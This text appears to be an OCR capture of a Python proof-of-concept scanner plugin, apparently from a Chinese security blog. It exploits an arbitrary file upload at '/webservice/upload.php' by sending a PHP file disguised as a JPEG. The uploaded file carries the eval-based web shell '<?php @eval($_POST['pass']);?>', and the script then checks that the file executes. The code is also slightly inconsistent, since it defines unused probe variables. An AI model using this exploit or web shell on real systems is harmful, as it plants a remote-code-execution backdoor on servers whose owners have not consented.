 16 def audit(arg):
17     url = "{domain}/webservice/upload.php".format(domain=arg.rstrip('/'))
18     randnum = random.randint(666, 666666)
19     filename = "error"+str(randnum)+".php"
20     vef_url = arg.rstrip('/') + "/attachment/{attachment_id}/" + 'dns1.php'
21     shell = "<?php print(md5('1'));?>"
22     header = {'Content-Type': 'multipart/form-data; boundary=d948501703794fab8ef376cfcc07ec47'}
23
24     data = """--d948501703794fab8ef376cfcc07ec47
25 Content-Disposition: form-data; name="file"; filename="{filename}"
26 Content-Type: image/jpeg
27
28 <?php @eval($_POST['pass']);?>
29 --d948501703794fab8ef376cfcc07ec47--""".format(filename='dns1.php')
30
31     code, head, res, finalurl, log= hackhttp.http(url,data=data,headers=header)
32     attachment_id = re.findall(r'(\d+?)\*', res, re.S|re.I)
33     vef_url  = vef_url.format(attachment_id=attachment_id[0])
34     code1, head, res1, finalurl, log= hackhttp.http(vef_url)
35     if res1.find('c4ca4238a0b923820dcc509a6f75849b') != -1:
36         security_hole(url,log=log)
37
七安全